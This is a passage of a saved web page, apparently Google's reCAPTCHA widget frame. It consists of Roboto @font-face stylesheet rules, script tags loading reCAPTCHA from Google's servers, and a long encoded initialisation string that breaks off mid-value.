U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 900;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}

</style>
<link rel="stylesheet" type="text/css" href="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/styles__ltr.css">
<script nonce="GV9oxapDvAl_KELrcofg5Q" type="text/javascript">window['__recaptcha_api'] = 'https://www.google.com/recaptcha/api2/';</script>
<script type="text/javascript" src="https://www.gstatic.com/recaptcha/releases/PoyoqOPhxBO7pBk68S4YbpHZ/recaptcha__en.js" nonce="GV9oxapDvAl_KELrcofg5Q">
      
    </script></head>
<body><div id="rc-anchor-alert" class="rc-anchor-alert"></div>
<input type="hidden" id="recaptcha-token" value="[base64]">
<script type="text/javascript" nonce="GV9oxapDvAl_KELrcofg5Q">
      recaptcha.anchor.Main.init("[\x22ainput\x22,[\x22bgdata\x22,\x22\x22,\[base64]/[base64]/[base64]/ZyhXLGgpOnEoW04sMjEsbF0sVywwKSxoKSxmYWxzZSxmYWxzZSl9Y2F0Y2goayl7RygzNTgsVyk/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/[base64]/bmV3IEJbT10oRFswXSk6dz09Mj9uZXcgQltPXShEWzBdLERbMV0pOnc9PTM/bmV3IEJbT10oRFswXSxEWzFdLERbMl0pOnc9PTQ/[base64]/[base64]/[base64]/[base64]/[base64]\\u003d\x22,\[base64]\\u003d\\u003d\x22,\x22wpoUeMKKM0deNsOZGMKIVMK+wppZwpxqR8ODDnhFwoXCmcOjwo/DojhzcX3CmztDOsKJW1PCj1fDln7CuMK8dsOsw4/CjcOxZ8O/e0vCosOWwrRew4QIaMOwwoXDuDXCisK3cAFgwo4Bwr3CoBzDrijCigsfwrNuOQ/[base64]/Cvi5seADDknBkwq5KwofDr0g2w5QUKMKLTl4ND8OXw4QCwohMWi5OGMO/w5klWMK9QMKfZcO4XzPCpsOtw6VAw6zDnsOTw4XDt8OQQCDDh8K5JMOUMMKPPUfDhC3DucOiw4PCvcOQw798wq7DmcONw7nCssOpTGZmNMKPwp9Ew6/Cu2J0dWfDrUMGYMO+w4jDk8OYw4w5eMKeJsOSU8Kiw7jCrjVOMcOSw7rDiEfDk8OwQDggwp7DhQohPcOWYk7Ck8K9w5s1wrNhwoXDiCVNw7DDscOhw5DDomZXwrvDkMORI3ZcwonCgMKUTsKUwqlXY0Bbw58ywrDDrU8awofCoD1BdB/DpTPCiSrDu8KVCMORwpkoeQXCiwPDvCXCrAHDqX8CwrRFwppbw4HCgB/DhCfCucOLcWrCgkrDjcKoL8K4EhtaNUrDm3kBwrHCoMK0w5fCgMO+wrTDpwPCnGLDskrDkTfDvMK0RMKSwrI4wq5pS0trwqDChGFfw6gmLkZsw7Z/G8KFGCDCv15ywrM0asKFA8KywrQ/w4vDv8O4XcOOMcOQCHkqw7/DqMKTWVVNTcKAwqE8wp/DvyDDpkXDocKSwrcQZBcFZ2o5wrByw4Iow45zw6JcFUsSMVLCvRszwqZZwpdjw5nCv8OHw6TDmSrCu8KwLjzDmDjDk8K5wppowrg4XzLCvcK7BAxFX1xuMRTDm05hw4PDkcOXCMOKScK0YiYxw4sFwp/DucOcwodIDsOBwrF2ZcONw68Kw5cAGSEnw57CssOswq3CtMKqVMOvw5ktwpnDusO+wrhbwpwVwpXDgU4dVxjDkMKUbMKPw5tNbcO5SsK7RjPDmsOkDnU+wovCsMKHecKtLE/Dnx/CicKZVcK3IcOxRsOiwqsIw63DgUVww6A3ZsOAw4LDi8ODTBYyw7bCvsO7fMKbSV43wqlWasOOwphyHsKjCcOswqAfw5vCkGERHcKfJMKqDW/[base64]/IjAyJmN5w7TDo8KTS2DDjjcHVBnCm1VJbcKBM8K+w6Bkb2pzw4QYw7/DmwTCiMKSwoZBRHnDqcKTVF7CrSQiw4ZxD29EIBxzwpbCmMOFw6fCjMK+w7XDiVDCrFFWE8K+wqtdfcKnBhDClE1Lwq/CjsOAwpvDlsOGw5nDtS/CkxLCqMO5wogBwprCtMONTmoXZsKqw5HDijbChifCkCfDtcKpCSR2LBIranVow4QEw71TwoLCq8KRwo1Nwo3DnFnDlk/DhQAAM8KqPjV5PsKjP8KZwrbDvsK3XWtxwqjDocKow49uw4HDkMKOV07DhcKDQCnDpGQZw78NSsKHU3Buw4B7wq8KwrjDmSDChjB0w7vDscKow6ZHbsOwwqXDrsOJwpPDkWHCgR8GeyXCrcO5Xis2wqdVwrBcw7PCu1NeOMOIU3QFOmDCp8KWwqnDrWpOwpkRLEN/Azt5w4B/CCkww5dYw68SSBxZwq3DqsKiw7fCgMKSwopqSMOtwpvCmMKFFhPDsx3CpMOQHMOGXMOnw7LDrcKEaRgZQg3CjxACEcO6M8K2dmdjfGsQwrhUwp3CkcKaTWYxN8K1woTDhcOiBsOfwp/DpMKvG0rDrm1Mw5IGL0twwoJSwq3DocKvLcK7TisLMcKbwrY8QUJLcWHDksKWw7UYwpPDhhbDhFY9fyEjwqR8wpPDvcOewpQwwo7ClCnCoMOjdMOIw7XDi8O0TSXDu1/DhMONwqhvSiwawpIOwqosw4fCmXjCrDY1OMKDfwp1w7bCsW7CssK0d8K3EsKqP8K8w53DlMKgw5xCTC4uw4LCs8Kyw5PCiMO4w49qOcONdcO9wrUlwovDpXLDosKGw6fCmgPDqFt2ag/DisKTw40Lw5PDg17CvMOheMKKSsOiw6bDssODw6ZQwrTChxnCuMKdw7/CiEPCv8OoBMOzPsOUQC7CrMK4TsK6EHx2woZkw4PDsnjDv8O6w4JiwpIGe3Ncw5zDiMOdw4nDq8Odwp7DusKEw6oWwqZFE8KfZsOzw5/CisKow5PDmsKCwqEdw57DqA1oS0QHfMOUw5UZw4DClnLDkDnDicO3wrjDkjnCoMOswrBQw6nDvmHDhiw9w4Z/JsKHSsKdUmnDpMKMwqg6HcKnaQc+PcKTwrx8w7XCvH7DlcOOw5gICkoNw6k2b2xgw595V8OUGUXDmsKDZ0jCnsK8KMKdFTPCgSzCusOWw6nCi8K5LS5Zw593wq1HG1lCB8OIOMKawo3CsMOeC0fDucOhwpUJwq4Zw4Z/wp3Cn8K8TMO9w6zDukLCn0LChsK2CMKAMxoEw4bDgcKTwrDCjBtiw6/[base64]/CjXrDncOPw5ZQWnV8wr3DkS/[base64]/[base64]/DsMKgwrBSPlvDhjhPcAZhTDc9AMOgwrjCn8KvVcOlaRIoHWnCjsO3Z8OfCsKewqUtAcOuw61JR8Kgw54YLgQTEHoeeEABSsOjEVnCqGfCjVIPw4R9wr7Ci8K1NFY3wp5qPcK3w6DCq8KSw7DDncOfw7/[base64]/DkV/Ds8Oww6QOwo/DncKgwqwGw7oywrjCvAHDssOecFnChQPCp2oUw6nDo8KQw7lQXMKiw43CtGkyw6LDpcKPwpwOwoPCm2V2F8OeRibDssKcOsORw7oZw4UzO2LDqsKGZx/DtGMMwoAjSsOlwonDviXCk8KBwrF4w5/DkTYawp4lw7HDllXDql/DvsK1w63CvHzCtsK1wpvDssOwwqI/w77DrFdOUlR0w7gVcsKob8OkAsKNwodTaAPCnWTDnTXDu8KrEGHDpMOnw7rCoT5Fwr/[base64]/[base64]/DlAPCmcKnDCrDrCvCgGjDlsKkwqTCnx4VIVIQSi8jWMKbZ8O0w7TCs2LDlmVPw5nCiU1tEnXDuwzDscO1wojCmjVDXsO+w60tw69pw7/DqMKWw6tGGcOrD3Yjwps+wp/DksO+QTIgCHsBwoF/wqwYworCqzjCq8KcwqkcIsKCwq/CvVbCjDnDn8KmbRzDvT5fJTnCgcK5HDZ8Qg3CrsKAUFNDFMONw7BORcOmwq/Cn0vDjBAmwqZkIVY9w44RZCDDtCfCsQTDmMOnw5LCgTMPLXfCv14KwpXDgMKyZj1xEh/Ctx5NZ8OrwqfDnmjDtyTCk8O1w63DoA/Djh7Cg8OGwrzDl8KMZ8OFwoNNKVQgXEvCpAPCiXRhwpDDvMOqa18LScO0w5bCiEPCinNfwpjDtTBfYMKcK2/CrxXCqcKNKcOaBTfDpsOvccKWJMKnw5vDjw02GiLDgmMqw75kwobDtcKqbcK+FMOMAMOew6vDssOEwrhhwqklw7rDvknCvRxKS01/wpkiw4XCpTtBfFouWBlswoYPV18OFMOFwqHDnjjCjBUaJ8Olw4d8w7pbwozDjMOQwrwzAUPDrMKQKVjClEAVwo4Owq/CgMO4QMKww7Rxw7nChGx2KsOew6jDpkXDjzrDrMKyw49KwqtADUxfwo3DrcOnw6bChiEpwovDj8ONw7RcdEcywqjDjBXCuChiw6vDiQrDlBBew6zDqVjCkH0rw7TCvC/DscOZAsOfXsKwwoXDrDnCgsKMFsOMTC1qw6vDtTPCi8KAwo3DiMKmXsOOwo3Dp3R5EsK1w6vDkcKtd8KOw57Cg8OLGcKOwp1cw5J4dGYBBMKMRMKxw4RdwrkWwqZdTm10BmzDshDDocKbwqsww7EVwp/[base64]/[base64]/CpGHCrxFTLsOkw7ZJJHcPwrXCsMK5OnLDuU0kUT9ccMKtP8OTwovDrMK0w7FFKcKRwrHDnMOqw6kQKXVyd8KbwpIyQMK8JEjDpVrDrFEnSsO5w4LDpVM/dXssw7vDmGMewpjCmW87USAIK8OrXSZ1w5jCsCXCqsKrZcKew7HCtEtjwo5pWk0NV3/CrsO6w7cFwqjDn8ORYghUb8KdSjnCsXLCocKhWx1LTWHDnMKZD0YoZzMxwqAFw5fDuGbDlsO2LsKjRGXCrsKaaQ/DhsObGDAZw7/Ch3DDtsKbw4DDjMKkwqYlw5TDqsKMcR3DkAvCj0wDw5wHw5rCgR92w6HCvGHCihFOw6PDhgYmbMOLw4zCtHnDl2dSw6V9w5rDrsOJw6hLSiAuZcOvX8KUJMOcw6B6w6fCq8KZw6c2ND8cCsOMLDIsYFY+wrTDlDjCqBtAdjgaw4bCmzR/[base64]/CqgFlw6XDhcK9wrzCn8K7w63DswXCk07CgcKYRsKxwpXCh8OIN8Ogw6LDkyZYwqkLE8Kow4oSwp9PworCpsKfL8KtwrYuwrhYdgXDiMKqwr3DkARdwovDlcKcTcONwphtw5rChmLDgsO3w6/CusKVckDDiijCi8Ogw4oAw7XDnsOlwrATw5QqAiLDlkvDjATCpMKJA8Oyw5kpDUvDoMO5wrQKJi/[base64]/DlsK8MGcFw5wxQ8OwC17DjcKxw4FQw6XCk8O6F8OCwrXCslAnwpfCkcOfw6ZhfjJowrPDoMKnYlxtWUjDpMOCworCkwV+MsK6wqrDr8OgwrrCgcKULSDDm1jDtMOBPMKpw6MmUxU9SyHDoxlkwrXDkSlObsK8w4/Cj8OMCXg6w7ckw5zDiAbDqzQiwqs5HcKaLh8kwpPDjnXCuyZvf0zCthRgc8KtaMOYwp3Du0oSwr9yfsOlw6rDvcKMBMK2wq/Dg8Kmw6xDw54tVsKPwqrDuMKYHwxnZsKgfcOGO8O2woV9W2lzwrwQw7EOVAgDLyrDmllFXsKYLlMlfRMbw4oAAMOIw6PDgsOzBBVTwo53IMO+HMKawqt+NRvCkDYsc8K2UgvDmcOqSsO1wrZTCcKQw6PDvWFCw5MGwqFSYMOXYFLCpsKfRMKowqPDi8KTwpYyY0nCpn/DiAY6wpoiw5zChcKbZUbDtcOFGmPDpcO0Q8KLciXCqydrw6dIwrbCqgcuEMKLDRk0woAEa8KewrDDoUDClHLDtAvCrMO3wrzDlMKxVcOBcWsOw7xzZQhPUcOlbHvCm8KcMMKBw6UzPyXDvxElEF7DusKBw6wzF8KgSw0Kw6kUw4VRwrdCw4/[base64]/DnynCu8OSw73CscO/fHQ8w5jDucKvSW/CnMOzw49ww59QYsKCLsONPcO2wotRHMO1w7J3woLCmEVOKTlrFMOCw7RFMMKKZBs7OXAPU8KJQcKlwrckw5ENwqF0e8O0EcK0GcO/CBzCqgkaw4B8w7fDq8KWShVNRcKywq4qdnrDq3PCryHDtjhZES/CrgQ2VcKjd8KyQFPCkMKIwo7CnWTDnsOtw7h/[base64]/Ch8O9Tz92BCFOLEvDinDDrwHDhRwGw6hbw410wohTTzUWL8Ksdgl6w7ZmIyDCkMKwCGnCrsOqccK0bcOqwq7CksKUw7AQw6JlwooyUsOMfMKkw6LDssO2w6I6A8Krw5dBwqPDgsOMJMOowqVgwp48alNHKjsLwoPCiMOwccO7w5sQw5zCm8KCXsOrw5/Ck3/CvxDDuTEUw5QyBMOPwoLDocKpw6PDvQfDqwQQBMOtU0NGw6/[base64]/DgsKlOQnCm8KHDsO5EULCjUQ0NHjCnAbChFtbMsOIV2Vdw7/[base64]/w5xZDcKaHCwjwo0YZsKRw6vDjgMtwo3DhFQSw4U2woHDqcO2wpTCqsK3wrvDqF5owqDCjAozezzCkMO3w5F6LR5vUkLDliTCsj0iwpBqwrjCjCAzwr/CvRHDt3rCjsOgWwfDp0XDrhsjVCzCrMKoTHFEw6LDtE/[base64]/w45BLyNXw6YEJhDCmMK5KCAOwq3DoXLDncKfwozCvcK